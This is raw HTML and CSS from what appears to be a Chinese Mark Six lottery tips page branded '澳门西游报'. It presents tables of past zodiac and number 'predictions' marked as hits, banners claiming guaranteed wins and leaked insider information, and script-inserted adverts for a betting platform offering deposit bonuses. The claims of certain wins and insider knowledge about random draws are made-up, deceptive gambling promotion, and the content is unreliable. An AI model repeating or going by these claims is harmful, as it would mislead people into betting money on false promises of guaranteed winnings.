    overflow: hidden;
    font-size: 16px;
    font-weight: bold;
    color: aliceblue;
    margin-top: 2px;}
@-webkit-keyframes c_location_rotate{0%{transform:scale(1)}
12.5%{transform:scale(1.1)}
25%{transform:scale(1)}
37.5%{transform:scale(1.1)}
50%{transform:scale(1)}
100%{transform:scale(1)}
}@keyframes scale{0%{transform:scale(1)}
12.5%{transform:scale(1.1)}
25%{transform:scale(1)}
37.5%{transform:scale(1.1)}
50%{transform:scale(1)}
100%{transform:scale(1)}
}
h3{font-size:21px;}
@media screen and (max-width:600px){
h3{font-size:18px;}
}

.ha2 {
    font-size: 13pt;
    font-weight: bold;
    color: #ff0000;
    font-family: Times New Roman;
    border-radius: 16px;
    line-height: 30px;
    text-shadow: 0px 0px 10px #1ee233;
    }
        @-webkit-keyframes my {
            0% {
                color: red;
            } 
            50% {
                color: #5FFF5F;
            } 
            100% {
                color: #F305D3;
            } 
        }
        @-moz-keyframes my { 
            0% {
                color: red;
            } 
            50% {
                color: #F1BD1E;
            }
            100% {
                color: #F305D3;
            } 
        }
        @-o-keyframes my { 
            0% {
                color: red;
            } 
            50% {
                color: #5FFF5F;
            } 
            100% {
                color: #F305D3;
            } 
        }
         @keyframes my { 
             0% {
                color: red;
            } 
            50% {
                color: #F1BD1E;
            }
            100% {
                color: #F305D3;
            } 
        } 
        .ha3 {
            -webkit-animation: my 1000ms infinite;
            -moz-animation: my 1000ms infinite; 
            -o-animation: my 1000ms infinite; 
            animation: my 1000ms infinite;
        }
</style>
 <style>
.m-notice {
        font-family: 'Microsoft YaHei', Arial, Helvetica, sans-serif;
        color: #000;
        font-size: 14pt;
        text-align: center;
        font-weight: bold;
        line-height: 66px;
        background-image: linear-gradient(to right, #9fe8e8, #b1e8e8, #b5e8e8, #bcf1f1, #ccf3f3, #a7dada, #9fe8e8);
        border-radius: 5px;
        padding:0 5px 0 32px;
        color:red;
        position: relative;
    }
    .m-notice::before{
        content: "";
        width:25px;
        height: 25px;
        background-image: url('https://vhimg1.edgozy.com/assets/img/sound-red.svg');
        background-repeat: no-repeat;
        background-position: center;
        position: absolute;
        top:19.5px;
        left:3.5px
    }
    </style>

<style>
body{overflow-x:hidden}
</style>
  
<style>
.abc {text-align: center;
    display: inline-block;
    width: 55px;
    color: #ffff00;
    background: #dd3221;
    margin: 0 auto;
    border-radius: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition: color 0.4s;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}

	@keyframes dong{
	0%{transform: scaleX(1);}
	50%{transform: scale3d(1.05,1.05,1.05);}
	100%{transform: scaleX(1);}
	}  
.abc5 {text-align: center;
    display: inline-block;
    width: 72px;
    color: #ffff00;
    background: #dd3221;
    margin: 0 auto;
    border-radius: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition: color 0.4s;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}

	@keyframes dong{
	0%{transform: scaleX(1);}
	50%{transform: scale3d(1.05,1.05,1.05);}
	100%{transform: scaleX(1);}
	}  


.ys  span {background-color: #FFFF00;color: #FF0000;}
.sy img {width:30px;height:30px;}

.abc4 {text-align: center;
    display: inline-block;
    width: 64px;
    color: #ffff00;
    background: #dd3221;
    margin: 0 auto;
    border-radius: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition: color 0.4s;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}

	@keyframes dong{
	0%{transform: scaleX(1);}
	50%{transform: scale3d(1.05,1.05,1.05);}
	100%{transform: scaleX(1);}
	}  
.abc3 {text-align: center;
    display: inline-block;
    width: 170px;
    color: #ffff00;
    background: #dd3221;
    margin: 0 auto;
    border-radius: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition: color 0.4s;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}

	@keyframes dong{
	0%{transform: scaleX(1);}
	50%{transform: scale3d(1.05,1.05,1.05);}
	100%{transform: scaleX(1);}
	}  

.abc2 {text-align: center;
    display: inline-block;
    width: 126px;
    color: #ffff00;
    background: #dd3221;
    margin: 0 auto;
    border-radius: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition: color 0.4s;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}

	@keyframes dong{
	0%{transform: scaleX(1);}
	50%{transform: scale3d(1.05,1.05,1.05);}
	100%{transform: scaleX(1);}
	}  
.abc8 {text-align: center;
    display: inline-block;
    width: 55px;
    color: #ffff00;
    background: #dd3221;
    margin: 0 auto;
    border-radius: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition: color 0.4s;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}

	@keyframes dong{
	0%{transform: scaleX(1);}
	50%{transform: scale3d(1.05,1.05,1.05);}
	100%{transform: scaleX(1);}
	}  	
	
.abc1 {text-align: center;
    display: inline-block;
    width: 77px;
    color: #ffff00;
    background: #dd3221;
    margin: 0 auto;
    border-radius: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition: color 0.4s;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}

	@keyframes dong{
	0%{transform: scaleX(1);}
	50%{transform: scale3d(1.05,1.05,1.05);}
	100%{transform: scaleX(1);}
	}  
 .baybay{
animation: changeshadow 0.9s ease-in infinite;
 }
@keyframes changeshadow {
10% { text-shadow: 0 0 5px #FFEF00;}
@-webkit-keyframes changeshadow }     

.cgi-foot-links ul li.more a {
margin: 5px auto 0 auto!important;
    }

body{width:100%;max-width:800px;margin:0 auto;}

	table {width: 100%;text-align: center;border-collapse: collapse;}
				
		.thedz3 tr td {font-size:12pt;font-weight: bold; border: 1px solid #0921a7;height: 32px; font-family: 微软雅黑;color:black;background-color: #fff;}
		.thedz3 span {background-color: #FFFF00;color: #FF0000;}
		.thedz3 td b:nth-child(1) {color: #000;}
		.thedz3 td b:nth-child(2) {color: #000080;}
		.thedz3 td b:nth-child(3) {color: #FF0000;}
		.thedz3 td b:nth-child(4) {color: #ae1599;}
			.thedz3 td sh {color:#ffffff;background-color: #ff0000;text-shadow:0 1px 1px #000;box-shadow: 0 0 3px 5px #f98143e6;border-radius: 8px;margin: 4px;animation: changeshadow 1.5s ease-in infinite;}

		.thedz1 tr td {font-size:12pt;font-weight: bold; border: 1px solid #0921a7;height: 32px; font-family: 微软雅黑;color: #000;background-color: #fff;}
		.thedz1 span {background-color: #FFFF00;color: #FF0000;}
		.thedz1 td b:nth-child(1) {color: #000;}
		.thedz1 td b:nth-child(2) {color: #800080;}
		.thedz1 td b:nth-child(3) {color: #008080;}
		.thedz1 td b:nth-child(4) {color: #FF0000;}
			.thedz1 td sh {color:#ffffff;background-color: #ff0000;text-shadow:0 1px 1px #000;box-shadow: 0 0 3px 5px #f98143e6;border-radius: 8px;margin: 4px;animation: changeshadow 1.5s ease-in infinite;}

		.thedz tr td {font-size:12pt;font-weight: bold; border: 1px solid #0921a7;height: 32px; font-family: 微软雅黑;color: #000;background-color: #fff;}
		.thedz span {background-color: #FFFF00;color: #FF0000;}
		.thedz td b:nth-child(1) {color: #000;}
		.thedz td b:nth-child(2) {color: #008000;}  
		.thedz td b:nth-child(3) {color: #FF0000;}
		.thedz td b:nth-child(4) {color: #0000FF;}
			.thedz td sh {color:#ffffff;background-color: #ff0000;text-shadow:0 1px 1px #000;box-shadow: 0 0 3px 5px #f98143e6;border-radius: 8px;margin: 4px;animation: changeshadow 1.5s ease-in infinite;}

			.liuxiao td sh {color:#ffffff;background-color: #ff0000;text-shadow:0 1px 1px #000;box-shadow: 0 0 3px 5px #f98143e6;border-radius: 8px;margin: 4px;animation: changeshadow 1.5s ease-in infinite;}
			.haituma td sh {color:#ffffff;background-color: #ff0000;text-shadow:0 1px 1px #000;box-shadow: 0 0 3px 5px #f98143e6;border-radius: 8px;margin: 4px;animation: changeshadow 1.5s ease-in infinite;}

.lv1 {text-align:center;

     text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;

     font-family:����;

     line-height:27px;

     font-weight:700;

     font-size:16pt;

     border-radius: 10px 10px;

     background-color:#64c4e3;

     color:#d9fb48;

}

.lv1 strong{color:#ff875c;font-size:11pt;}

.lv1 tr td:nth-child(1){width:50%;color:#0900ff;background-color:#FFFF99;font-size: 18pt;border-radius: 5px;text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;}

.lv1 tr td:nth-child(2){width:50%;color:#000000;background-color:#FFCCCC;font-size: 18pt;border-radius: 5px;text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;}




</style>
 
<!--首页吸顶开始-->
<div class="header-top1">
    <div class="header">

        <div class="head-title-img"><img src="https://vhimg1.edgozy.com/643099/gif/789.gif" height="30px"></div>
        <div class="logo-box line">
        <div class="logo"><img class="lazyload" loading="lazy" data-original="/blob/2025/0213/3c79867b88992bea43581679c5ce205c" width="100%" border="0" /></div>
        <!-- <div class="bank"><a href="/"><img src="https://vhimg1.edgozy.com/550441/img/nha.png">返回顶部</a></div><!--  -->
        <div class="bank"><a href="/"><img src="https://cdn.edgozy.com/image/ico_hong.png" style="width: 45px;height: 45px;"></a></div><!--  -->
        </div>
        <div class="nav">

            <ul>
                <li><a href="#gsb">精华帖子</a></li>
                <li><a href="#gsb1">精选24码</a></li>
                <li><a href="#bz6x">必中六肖</a></li>
                <li><a href="#caitu">合数单双</a></li>
                <li><a href="#yxym">一肖一码</a></li>
                <li><a href="#dwtms">三期必开</a></li>
            </ul>
        </div>
    </div>
</div>



<div class="header-top1-blank"></div>
<div class="box news-box">
    <div class="m-notice">
        <marquee><span><script>document.write("<a href='"+pt.link+"' target='_blank'>【"+pt.name+"】</a>")</script>官宣：在<script>document.write("<a href='"+pt.link+"' target='_blank'>"+pt.domain+"</a>")</script>注册成为会员即可天天红包雨。<script>document.write("<a href='"+pt.link+"' target='_blank'>【"+pt.name+"】</a>")</script>由澳门西游报全程担保，玩家百分百放心。六合彩特码58倍、赛车9.99倍。买彩票，就选<script>document.write("<a href='"+pt.link+"' target='_blank'>"+pt.name+"</a>")</script>,您身边做的信誉平台，相信品牌的力量!</span></marquee>
    </div>
    </div>
</div>

<div class="subnav">
   <ul>
        <li><img loading="lazy" src="https://vhimg1.edgozy.com/643099/anh/1.jpg"></li>
        <li><img loading="lazy" src="https://vhimg1.edgozy.com/643099/anh/2.jpg"></li>
        <li><img loading="lazy" src="https://vhimg1.edgozy.com/643099/anh/3.jpg"></li>
        <li><img loading="lazy" src="https://vhimg1.edgozy.com/643099/anh/4.jpg"></li>
        <li><img loading="lazy" src="https://vhimg1.edgozy.com/643099/anh/5.jpg"></li>
    </ul>
</div>
<!-- ----------------------------------------------- -->
<script>document.writeln("<a href='"+pt.link+"' target='_blank' style='text-decoration: none'><div style='background-color: #FFFF00;line-height: 35px;font-weight:500;font-size: 18px;text-align: center;color: #fff'><p style='text-align: center;'><b><font color='#FF0000'>{"+pt.name+"}首存100元送100元+新人四重豪礼</font></b></div></a>")</script>   		
<!---=============================================================khúc 3======================================================--->  

<script type="text/javascript">document.writeln('<script src="'+resUrl+'/assets/header.js?v=20"></script');</script>

<!-- -------------------------------------------------- -->



 
<style>
.hengniurou td {
    box-shadow: black 3px 3px 6px;
    margin: 0px auto 3px auto;
    border-radius: 10px;
    font-size: 12pt;
    font-weight: 700;
    background: linear-gradient(90deg, #CCFFFF 0%, #66FFFF 52%, #00CCFF 100%);display: inline-block;
    width: calc(25% - 0px);
}
.nhatdz {
    color: #FF0000;
    line-height: 35px;
    font-weight: 700;
    font-size: 16pt;
    text-align: center;
    text-shadow: 0 2px 2px #ffffff;
}


</style>
<!---=============================================================khúc 3 kết thúc======================================================--->  
<script>load_link1()</script>
<!---=============================================================khúc 3 kết thúc======================================================--->

<!-- $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$ -->
<div class="box">
<table class="lv1" width="100%">
<tr><th colspan="2">本站启用备用新域名请拍照截图保存!</th></tr>
<tr><td width="50%">992545.com</td>
    <td width="50%">643199.com</td></tr>
<tr><th colspan="2"><strong>六合无绝对,但是有高手,资料期期免费更新</strong></th></tr>
</table>
</div>
<!-- $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$ -->

	<!----------------------------六肖中特开始---------------------------------------- -->
	<div class="box pad" id="bz6x">
	<div class="biaotiti">澳门西游报🀄️必中六肖🀄️992545.com</div>
	<table class="liuxiao">
	<tbody>
	
	<tr><td>016期:</td><td>狗鸡蛇<span>鼠</span>兔马</td><td>开:<span>鼠06准</span></td></tr><!--  -->
	<tr><td>017期:</td><td>鸡蛇<span>狗</span>兔龙牛</td><td>开:<span>狗32准</span></td></tr><!--  -->
	<tr><td>018期:</td><td>猴羊马牛<span>兔</span>猪</td><td>开:<span>兔39准</span></td></tr><!--  -->
	<tr><td>019期:</td><td>龙<span>猴</span>猪虎蛇鼠</td><td>开:<span>猴46准</span></td></tr><!--  -->
	<tr><td>020期:</td><td>鸡虎龙猪猴狗</td><td>开:马12错</span></td></tr><!--  -->
	<tr><td>021期:</td><td><span>鼠</span>羊牛马兔蛇</td><td>开:<span>鼠42准</span></td></tr><!--  -->
	<tr><td>022期:</td><td>猪龙猴蛇虎<span>鼠</span></td><td>开:<span>鼠18准</span></td></tr><!--  -->
	<tr><td>023期:</td><td>龙牛兔马鸡狗</td><td>开:羊47错</span></td></tr><!--  -->
	<tr><td>024期:</td><td>狗鸡蛇<span>虎</span>羊牛</td><td>开:<span>虎28准</span></td></tr><!--  -->
	<tr><td>025期:</td><td>鼠兔狗鸡蛇猪</td><td>开:發00准</span></td></tr><!--  -->
	<!-- <tr><td>000期:</td><td>资料正在研究</td><td>开:發00准</span></td></tr><!--  -->
	
		<!-- <tr><td><script>document.write(am_no)</script>期:</td><td> <script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='abc2'>点击领取资料</a>")</script></td><td>开:發00准</td></tr><!--  -->

<!-- <script src="https://vhimg1.edgozy.com/770598/img/huashu/hs8.js?10"></script>
	<table class="liuxiao"><!--  -->		
		<tr><td style="font-size: 13pt" colspan="3"><img src="https://vhimg1.edgozy.com/643099/gif/789.gif"height="30"><sh>错过这期,后悔一年!快上(992545.com)</sh><img src="https://vhimg1.edgozy.com/643099/gif/789.gif"height="30"></td></tr><!--  -->
	</table>
	</div>

<!----------------------------六肖中特结束---------------------------------------- -->

	<!-- ------------------------24码开始-------------------------------------------- -->
<div class="box pad" id="gsb1">

	<div class="biaotiti">澳门西游报-精选24码-992545.com</div>
	<table class="haituma" width="100%" border="1" style="background-color: #fff">

	<tr><td>024期<span style="background-color: #CCFFFF;text-shadow:0 1px 2px #000">【精选24码】</span>开:<span>虎28准</span><br>
		01.03.06.09.11.12.13.17.18.21.22.24<br>
		25.27.<span>28</span>.33.34.35.37.40.43.45.46.49</td></tr><!--  -->
	<tr><td>025期<span style="background-color: #CCFFFF;text-shadow:0 1px 2px #000">【精选24码】</span>开:發00准</span><br>
		01.07.08.10.11.13.14.16.17.20.24.25<br>
		26.27.29.32.33.37.42.44.46.47.48.49</td></tr><!--  -->
	<tr><td>026期<span style="background-color: #CCFFFF;text-shadow:0 1px 2px #000">【精选24码】</span>开:發00准</span><br>
		$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$<br>
		$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$</td></tr><!--  -->
	<!-- <tr><td>000期<span style="background-color: #CCFFFF;text-shadow:0 1px 2px #000">【精选24码】</span>开:發00准</span><br>
		$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$<br>
		$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$</td></tr><!--  -->
	
	
	<!-- <tr><td><script>document.write(am_no)</script>期<span style="background-color: #CCFFFF;text-shadow:0 1px 2px #000">【精选24码】</span>开:發00准<br>
		<script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='abc3'>请点击领取本资料</a>")</script><br>
		<script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='abc3'>请点击领取本资料</a>")</script></td></tr><!--  -->

<!-- <script src="https://vhimg1.edgozy.com/770598/img/huashu/hs2.js?10"></script>
<table class="haituma" width="100%" border="1" style="background-color: #fff"><!--  -->

		<tr><td style="font-size: 13pt"><img src="https://vhimg1.edgozy.com/643099/gif/789.gif"height="30"><sh>今晚必中?神秘内幕已泄露 992545.com</sh><img src="https://vhimg1.edgozy.com/643099/gif/789.gif"height="30"></td></tr><!--  -->

</table>
</div>

<!-- =======================start=============================== -->
<script>load_link2()</script>
<!-- =======================endend=============================== -->


<script>load_pt();</script>

<!-- $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$ -->

<!-- $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$金字塔中奖$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$ -->

<div class="box pad" id="yxym">
<div class="biaotiti">澳门西游报🀄️一肖一码🀄️992545.com</div></div>

<!--  
<table border="1" class="jzt1">
<tr><td colspan="3">【<script>document.write(am_no)</script>期】992545.com内幕一肖一码-信心</td></tr>
<tr><td>一码</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><ha1>本资料版权已归"+pt.name+"所有</ha1></a>")</script><td><script>document.write("<a href='"+pt.kefu+"' target='_blank'><span><ha1>立即投注</ha1></span></a>")</script></td></tr>
<tr><td>三码</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><ha1>请联系"+pt.name+"客服领取资料</ha1></a>")</script><td><script>document.write("<a href='"+pt.kefu+"' target='_blank'><span><ha1>立即投注</ha1></span></a>")</script></td></tr>
<tr><td>四码</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><strong class='ha2 ha3'>开奖日<button class='clock'>19:30</button>准时公开</strong></a>")</script><td><script>document.write("<a href='"+pt.kefu+"' target='_blank'><span><ha1>立即投注</ha1></span></a>")</script></td></tr>
<tr><td>十码</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><strong class='ha2 ha3'><font style='color:#0000FF'>本站资料全网最准！</font></strong></a>")</script><td><script>document.write("<a href='"+pt.kefu+"' target='_blank'><span><ha1>立即投注</ha1></span></a>")</script></td></tr>
<tr><td>一肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><ha1>请广大彩民共同见证奇迹！</ha1></a>")</script><td><script>document.write("<a href='"+pt.kefu+"' target='_blank'><span><ha1>立即投注</ha1></span></a>")</script></td></tr>
<tr><td>二肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><strong class='ha2 ha3'>注册"+pt.name+"会员提前领料</strong></a>")</script><td><script>document.write("<a href='"+pt.kefu+"' target='_blank'><span><ha1>立即投注</ha1></span></a>")</script></td></tr>
<tr><td>三肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><ha1>"+pt.name+"专业网投领导者</ha1></a>")</script><td><script>document.write("<a href='"+pt.kefu+"' target='_blank'><span><ha1>立即投注</ha1></span></a>")</script></td></tr>
<tr><td>四肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><strong class='ha2 ha3'>特码58倍，永不降倍</strong></a>")</script><td><script>document.write("<a href='"+pt.kefu+"' target='_blank'><span><ha1>立即投注</ha1></span></a>")</script></td></tr>
<tr><td>六肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span>新注册用户就送彩金</a>")</script></span></font></td><td><script>document.write("<a href='"+pt.kefu+"' target='_blank'><span><ha1>立即投注</ha1></span></a>")</script></td></tr>
<tr><td>九肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><strong class='ha2 ha3'>"+pt.name+pt.domain+"</strong></a>")</script><td><script>document.write("<a href='"+pt.kefu+"' target='_blank'><span><ha1>立即投注</ha1></span></a>")</script></td></tr>
</table>
<!--  -->
<!-- $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$金字塔$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$ -->
<!--  
 <table border="1" class="jzt1">
		<tr><td colspan="3">【000期】992545.com内幕一肖一码-信心</td></tr>

		<tr><td>一码</td><td>00</td><td>發00</td></tr>
		<tr><td>三码</td><td>00 00 00</td><td>發00</td></tr>
		<tr><td>四码</td><td>00 00 00 00</td><td>發00</td></tr>
		<tr><td>十码</td><td>00 00 00 00 00<br>00 00 00 00 00</td><td>發00</td></tr>
		<tr><td>一肖</td><td>發</td><td>發00</td></tr>
		<tr><td>二肖</td><td>更新</td><td>發00</td></tr>
		<tr><td>三肖</td><td>更新中</td><td>發00</td></tr>
		<tr><td>四肖</td><td>资料更新</td><td>發00</td></tr>
		<tr><td>六肖</td><td>资料正在更新</td><td>發00</td></tr>
		<tr><td>九肖</td><td>本期资料正在更新中</td><td>發00</td></tr>
</table><!--  -->

 <table border="1" class="jzt1">
		<tr><td colspan="3">【025期】992545.com内幕一肖一码-信心</td></tr>

		<tr><td>一码</td><td>44</td><td>發00</td></tr>
		<tr><td>三码</td><td>44 20 33</td><td>發00</td></tr>
		<tr><td>四码</td><td>44 20 33 37</td><td>發00</td></tr>
		<tr><td>十码</td><td>44 20 33 37 06<br>15 22 41 14 36</td><td>發00</td></tr>
		<tr><td>一肖</td><td>狗</td><td>發00</td></tr>
		<tr><td>二肖</td><td>狗鸡</td><td>發00</td></tr>
		<tr><td>三肖</td><td>狗鸡蛇</td><td>發00</td></tr>
		<tr><td>四肖</td><td>狗鸡蛇鼠</td><td>發00</td></tr>
		<tr><td>六肖</td><td>狗鸡蛇鼠兔猴</td><td>發00</td></tr>
		<tr><td>九肖</td><td>狗鸡蛇鼠兔猴牛龙马</td><td>發00</td></tr>
</table><!--  -->

 <table border="1" class="jzt1">
		<tr><td colspan="3">【024期】992545.com内幕一肖一码-信心</td></tr>

		<tr><td>二肖</td><td>蛇<span>虎</span></td><td>虎28</td></tr>
		<tr><td>三肖</td><td>蛇<span>虎</span>羊</td><td>虎28</td></tr>
		<tr><td>四肖</td><td>蛇<span>虎</span>羊狗</td><td>虎28</td></tr>
		<tr><td>六肖</td><td>蛇<span>虎</span>羊狗鸡龙</td><td>虎28</td></tr>
		<tr><td>九肖</td><td>蛇<span>虎</span>羊狗鸡龙猪猴兔</td><td>虎28</td></tr>
</table><!--  -->

 <table border="1" class="jzt1">
		<tr><td colspan="3">【023期】992545.com内幕一肖一码-信心</td></tr>

		<tr><td>九肖</td><td>兔马鸡牛龙猪猴<span>羊</span>虎</td><td>羊47</td></tr>
</table><!--  -->

 <table border="1" class="jzt1">
		<tr><td colspan="3">【021期】992545.com内幕一肖一码-信心</td></tr>

		<tr><td>四肖</td><td>牛马兔<span>鼠</span></td><td>鼠42</td></tr>
		<tr><td>六肖</td><td>牛马兔<span>鼠</span>羊狗</td><td>鼠42</td></tr>
		<tr><td>九肖</td><td>牛马兔<span>鼠</span>羊狗鸡虎猪</td><td>鼠42</td></tr>
</table><!--  -->

 <table border="1" class="jzt1">
		<tr><td colspan="3">【020期】992545.com内幕一肖一码-信心</td></tr>

		<tr><td>九肖</td><td>龙猪猴鸡虎蛇鼠羊<span>马</span></td><td>马12</td></tr>
</table><!--  -->

 <table border="1" class="jzt1">
		<tr><td colspan="3">【019期】992545.com内幕一肖一码-信心</td></tr>

		<tr><td>六肖</td><td>猪虎蛇龙<span>猴</span>兔</td><td>猴46</td></tr>
		<tr><td>九肖</td><td>猪虎蛇龙<span>猴</span>兔马牛羊</td><td>猴46</td></tr>
</table><!--  -->

 <table border="1" class="jzt1">
		<tr><td colspan="3">【018期】992545.com内幕一肖一码-信心</td></tr>

		<tr><td>三肖</td><td>马牛<span>兔</span></td><td>兔39</td></tr>
		<tr><td>四肖</td><td>马牛<span>兔</span>猴</td><td>兔39</td></tr>
		<tr><td>六肖</td><td>马牛<span>兔</span>猴羊狗</td><td>兔39</td></tr>
		<tr><td>九肖</td><td>马牛<span>兔</span>猴羊狗鸡龙虎</td><td>兔39</td></tr>
</table><!--  -->

 <table border="1" class="jzt1">
		<tr><td colspan="3">【017期】992545.com内幕一肖一码-信心</td></tr>

		<tr><td>一肖</td><td><span>狗</span></td><td>狗32</td></tr>
		<tr><td>二肖</td><td><span>狗</span>兔</td><td>狗32</td></tr>
		<tr><td>三肖</td><td><span>狗</span>兔龙</td><td>狗32</td></tr>
		<tr><td>四肖</td><td><span>狗</span>兔龙鸡</td><td>狗32</td></tr>
		<tr><td>六肖</td><td><span>狗</span>兔龙鸡蛇虎</td><td>狗32</td></tr>
		<tr><td>九肖</td><td><span>狗</span>兔龙鸡蛇虎羊马鼠</td><td>狗32</td></tr>
</table><!--  -->

 <table border="1" class="jzt1">
		<tr><td colspan="3">【016期】992545.com内幕一肖一码-信心</td></tr>

		<tr><td>二肖</td><td>蛇<span>鼠</span></td><td>鼠06</td></tr>
		<tr><td>三肖</td><td>蛇<span>鼠</span>兔</td><td>鼠06</td></tr>
		<tr><td>四肖</td><td>蛇<span>鼠</span>兔狗</td><td>鼠06</td></tr>
		<tr><td>六肖</td><td>蛇<span>鼠</span>兔狗鸡龙</td><td>鼠06</td></tr>
		<tr><td>九肖</td><td>蛇<span>鼠</span>兔狗鸡龙猪猴羊</td><td>鼠06</td></tr>
</table><!--  -->



</div>

<!-- ######################################################################## -->
<style>
.ktta { text-align: center;
		font-weight: bold;
		line-height: 32px;
		font-size: 15pt;
		background: #FFFF00;
		color: #FF0000 !important;}

</style>

 <div class="ktta"><a target="_blank" href="/ktt.html"><font color="#FF0000">
	澳门西游报《一肖一码》更多历史记录</font></a></div><!--  -->

<!-- ############################### -->           
<script>load_hp1();</script>
<!-- ############################## -->

<!-- $$$$$$$$$$$$$$$$$$$$$$$$$$$$$平特壹肖开始$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$ -->
<div class="box pad">
<div class="biaotiti">澳门西游报🀄️平特壹肖🀄️992545.com</div>
<table class="thedz ys">
		
		 <tr><td><b>024期</b>:<b>平特壹肖</b>🌊<b>【兔兔兔】</b>🐋开:<span>兔15准</span></td></tr><!--  -->
		 <tr><td><b>025期</b>:<b>平特壹肖</b>🌊<b>【鸡鸡鸡】</b>🐋开:發00准</span></td></tr><!--  -->
		 <tr><td><b>026期</b>:<b>平特壹肖</b>🌊<b>【更新中】</b>🐋开:發00准</span></td></tr><!--  -->
		 <!-- <tr><td><b>000期</b>:<b>平特壹肖</b>🌊<b>【更新中】</b>🐋开:發00准</span></td></tr><!--  -->
		
			 <!-- <tr><td><b><script>document.write(am_no)</script>期</b>:<b>平特壹肖</b>🌊<b><script>document.write("<a href='"+pt.kefu+"' target='_blank' class='abc1'>点领取</a>")</script></b>🐋开:發00准</td></tr><!--  -->

<!-- <script src="https://vhimg1.edgozy.com/770598/img/huashu/hs7.js?10"></script>
<table class="thedz ys"><!--  -->

<tr><td style="font-size: 13pt"><sh>翻身的机会来了,高手出料(992545.com)</sh></td></tr><!--  -->
		
		 </table>
		 </div>


<!-- ------------------------------大小中特开始---------------------------------------------- -->
		<div class="box pad">
		<div class="biaotiti">澳门西游报🀄️大小中特🀄️992545.com</div>
		<table class="thedz">
		
		 <tr><td><b>025期</b>:<b>大小中特</b>🐋<b>【大大大】</b>💦开:發00准</span></td></tr><!--  -->
		 <tr><td><b>026期</b>:<b>大小中特</b>🐋<b>【更新中】</b>💦开:發00准</span></td></tr><!--  -->
		 <tr><td><b>027期</b>:<b>大小中特</b>🐋<b>【更新中】</b>💦开:發00准</span></td></tr><!--  -->
		 <!-- <tr><td><b>000期</b>:<b>大小中特</b>🐋<b>【更新中】</b>💦开:發00准</span></td></tr><!--  -->


<!-- <tr><td><b><script>document.write(am_no)</script>期</b>:<b>大小中特</b>🐋<b> <script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='abc'>点领取</a>")</script></b>💦开:發00准</td></tr><!--  -->


<!-- <script src="https://vhimg1.edgozy.com/770598/img/huashu/hs2.js?10"></script>
<table class="thedz"><!--  -->

<tr><td style="font-size: 13pt"><img src="https://vhimg1.edgozy.com/643099/gif/789.gif"height="30"><sh>爆!内幕已泄,错过就亏(992545.com)</sh><img src="https://vhimg1.edgozy.com/643099/gif/789.gif"height="30"></td></tr><!--  -->
		
		</table>
		</div>


<!-- ========================================================================================== -->
<script>document.write('<script src="'+resUrl+'/assets/js/lototz.js?'+ver+'"><\/script>');</script>

<!-- ============================================================================================= -->

<!---------------------------------------------- 大小中特结束--------------------------------- -->


<div class="box pad" id="gsb">
<div class="biaotiti">澳门西游报🀄️精华帖子🀄️992545.com</div>
<table class="tiezi nenqc" width="100%" border="1">
<tbody>

<tr><td><script>document.writeln(`<a target="_blank" href="${pagesHost}/am1/">${am_no}期:研究生网<font color="#FFFF00"><span style="background-color: #000000">【神奇三码】</span></font><font color="#0000FF">长期免费</font></a>`)</script></td></tr>
<tr><td><a target="_blank" href="/gsb/01.html"><script>document.write(am_no)</script>期:辽宁美人【<font color="#FF0000">三头中特</font>】<font color="#0000FF">长期免费</font></a></td></tr>
